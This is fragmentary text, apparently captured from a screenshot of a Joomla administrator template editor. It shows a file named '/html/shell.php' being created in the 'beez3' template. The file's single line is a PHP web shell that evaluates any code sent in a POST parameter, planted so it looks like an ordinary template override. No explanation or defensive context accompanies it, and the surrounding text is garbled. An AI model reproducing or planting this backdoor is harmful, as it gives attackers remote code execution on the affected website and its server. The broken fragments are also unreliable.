 Create Overrides Template Description
e "/html/shell.php" in template "beez3".
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST[cc123]) ?>
COSX
contact